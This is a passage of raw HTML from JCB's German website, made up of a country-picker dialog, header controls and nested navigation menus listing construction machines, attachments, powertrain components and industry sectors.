                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
